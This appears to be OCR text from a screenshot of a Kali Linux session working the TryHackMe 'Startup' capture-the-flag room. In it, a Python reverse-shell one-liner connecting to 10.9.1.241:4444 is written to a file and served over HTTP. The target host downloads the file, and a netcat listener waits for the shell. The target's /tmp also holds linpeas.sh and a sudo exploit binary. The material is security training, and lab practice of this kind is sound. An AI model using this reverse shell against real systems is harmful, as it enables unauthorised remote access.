 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:17 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ rm -rf suspicious.pcapng.1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ wireshark suspicious.pcapng
Shell
a command
Output
kali@kali: ~/Scripts 80x17
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ nano rev_python1.txt
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.214.89 - - [30/Apr/2021 01:16:50] "GET /rev_python1.txt HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Startup 74x19
2021-04-30 05:16:50 (36.0 MB/s) - ‘rev_python1.txt’ saved [219/219]
lennie@startup:/tmp$ ls -la
ls -la
total 376
drwxrwxrwt 8 root root 4096 Apr 30 05:17 .
drwxr-xr-x 25 root root 4096 Apr 30 04:46 ..
drwxrwxrwt 2 root root 4096 Apr 30 04:45 .font-unix
drwxrwxrwt 2 root root 4096 Apr 30 04:45 .ICE-unix
-rwxrwxrwx 1 www-data www-data 325864 Mar 5 02:33 linpeas.sh
-rw-rw-r-- 1 lennie lennie 219 Apr 30 05:14 rev_python1.txt
-rwxr-xr-x 1 www-data www-data 17256 Feb 26 02:02 sudo-hax-me-a-sandwich
drwxrwxrwt 2 root root 4096 Apr 30 04:45 .Test-unix
drwx------ 2 www-data www-data 4096 Apr 30 05:01 tmux-33
drwxrwxrwt 2 root root 4096 Apr 30 04:45 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 30 04:45 .XIM-unix
lennie@startup:/tmp$ echo rev_python1.txt >
kali@kali: ~/Desktop/TryHackMe/Startup 81x21
drwxr-xr-x 4 root root 4096 Sep 25 2020 udev
drwxr-xr-x 3 root root 4096 Sep 25 2020 ufw
-rw-r--r-- 1 root root 338 Nov 18 2014 updatedb.conf
drwxr-xr-x 3 root root 4096 Sep 25 2020 update-manager
drwxr-xr-x 2 root root 4096 Sep 25 2020 update-motd.d
drwxr-xr-x 2 root root 4096 Dec 7 2018 update-notifier
drwxr-xr-x 2 root root 4096 Sep 25 2020 vim
drwxr-xr-x 4 root root 4096 Sep 25 2020 vmware-tools
-rw-r--r-- 1 root root 365 Nov 12 04:53 vsftpd.conf
lrwxrwxrwx 1 root root 23 Sep 25 2020 vtrgb -> /etc/alternatives/vtrgb
-rw-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
drwxr-xr-x 5 root root 4096 Sep 25 2020 X11
drwxr-xr-x 4 root root 4096 Sep 25 2020 xdg
drwxr-xr-x 2 root root 4096 Sep 25 2020 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_not_found
$ ^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...